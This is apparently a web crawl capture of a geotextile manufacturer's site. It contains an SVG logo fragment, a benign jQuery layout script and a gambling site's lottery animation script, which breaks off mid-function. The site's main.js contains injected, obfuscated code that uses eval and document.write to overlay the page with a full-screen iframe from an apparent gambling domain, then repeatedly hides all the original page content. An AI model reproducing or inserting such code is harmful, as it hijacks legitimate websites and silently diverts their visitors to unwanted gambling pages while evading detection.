	C6.2,19,4.8,19,4,19.8s-0.8,2.1,0,2.9C4.8,23.5,6.1,23.5,6.9,22.7L6.9,22.7z M10.9,14.1c0.7-0.7,0.7-1.8,0-2.4
	c-0.7-0.7-1.8-0.7-2.4,0c-0.7,0.7-0.7,1.8,0,2.4C9.1,14.8,10.2,14.8,10.9,14.1z"/>
<g>
	<path class="st2" d="M49.6,24h14.5v3.5H53.5V32h9.8v3.3h-9.8v4.6h10.7v3.5H49.6V24z"/>
	<path class="st2" d="M37.3,33.4V37h4.8c0.1,2.3-0.9,3.4-5.1,3.4c-2.5,0-4.3-1.4-4.3-4.4v-4.7c0-2.8,2-4.2,4.3-4.2
		c3.7,0,4.7,1.1,5,3.5h4c-0.4-4.4-3.2-7-8.9-7c-4.7,0-8.3,2.9-8.3,7.7V36c0,5.1,3.7,7.9,8.3,7.9c1.8,0,4-0.9,5-2.1h0.3v1.6h3.8v-10
		h-5.4H37.3z"/>
	<path class="st2" d="M65.9,35.7v-4c0-5.3,3.6-8.2,9-8.2c5.4,0,9,2.8,9,8.2v4c0,5.3-3.6,8.2-9,8.2C69.5,43.9,65.9,41,65.9,35.7z
		 M74.9,40.4c3.5,0,5-1.5,5-4.6v-4c0-3.1-1.6-4.6-5-4.6c-3.5,0-5,1.5-5,4.6v4C69.8,38.9,71.4,40.4,74.9,40.4z"/>
	<path class="st2" d="M91.9,27.5H85V24h17.7v3.5h-6.9v15.9h-4V27.5z"/>
	<path class="st2" d="M105,24h14.5v3.5h-10.6V32h9.8v3.3h-9.8v4.6h10.7v3.5H105V24z"/>
	<path class="st2" d="M130.4,34.1L121.8,24h5l6.1,7.2l6-7.2h5l-8.6,10.1l8.1,9.4h-5l-5.6-6.5l-5.6,6.5h-5L130.4,34.1z"/>
	<path class="st2" d="M152.4,24h4.5l7.4,19.4h-3.8l-1.8-4.7h-8l-1.7,4.7h-3.8L152.4,24z M157.4,35.2l-2.7-7l-2.7,7H157.4z"/>
	<path class="st2" d="M166.5,24h5.4l7.2,14.1V24h4v19.4h-5.4l-7.1-13.9v13.9h-4V24z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://geotextilesmanufacturer.com/main.js
body_size: 551
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://16688lxy.com/webapp/html/jisusaiche/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: application/javascript
request_url: http://geotextilesmanufacturer.com/js/scriptsf269.js
body_size: 519
content:
(function($) {
    $(document).ready( function(){

        $('#contact-bar-mobile .icon').click(function(){
            var x = document.getElementById("contact-bar-mobile");
            if (x.className === "contact-bar contact-bar-mobile") {
                x.className += " show";
            } else {
                x.className = "contact-bar contact-bar-mobile";
            }
        });


        offsetDesignSolutions();
        offsetContactPanel();
        $( window ).on( "resize", function() {
            offsetContactPanel();
            offsetDesignSolutions();
        });

        function offsetDesignSolutions() {
            if ($('.design-solutions').length > 0) {
                var offset = $('a.navbar-brand').offset();
                if($( window ).width() > 991) {
                    $('.design-solutions .row aside.text-white').attr('style', 'padding-right: ' + offset.left + 'px !important');
                    $('.design-solutions .row:even aside.text-white').attr('style', 'padding-left: ' + offset.left + 'px !important');
                } else {
                    $('.design-solutions .row aside.text-white').attr('style', 'padding-right: ' + offset.left + 'px');
                    $('.design-solutions .row:even aside.text-white').attr('style', 'padding-left: ' + offset.left + 'px');
                }  
            } 
        }

        function offsetContactPanel() {
            if ($('.contact-panel').length > 0) {
                var offset = $('a.navbar-brand').offset();
                if($( window ).width() > 991) {
                    $('.col-md-6.p-md-9.p-5').attr('style', 'padding-left: ' + (offset.left + 15) + 'px !important');
                } else {
                    $('.col-md-6.p-md-9.p-5').attr('style', 'padding-left: ' + (offset.left + 15) + 'px');
                }  
            } 
        }

    });
})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://16688lxy.com/webapp/js/local/tools/tools.js
body_size: 16878
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
